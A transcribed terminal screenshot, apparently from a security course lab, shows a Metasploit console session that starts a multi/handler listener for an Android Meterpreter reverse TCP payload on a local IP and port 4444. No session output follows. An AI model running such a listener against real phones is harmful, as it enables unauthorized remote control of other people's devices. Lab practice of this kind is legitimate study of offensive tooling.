 Terminal – tmux
File Edit View Terminal Tabs Help
➜  metasploit-framework git:(master) sudo ./msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v4.13.5-dev-630d879                  ]
+ -- --=[ 1607 exploits - 914 auxiliary - 276 post        ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.151.36.38
LHOST => 10.151.36.38
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[1] 1:./msfconsole* 2:..umentasi/PKSJ- 3:..oit-framework "GATOTKACA" 01:06 08-Des-16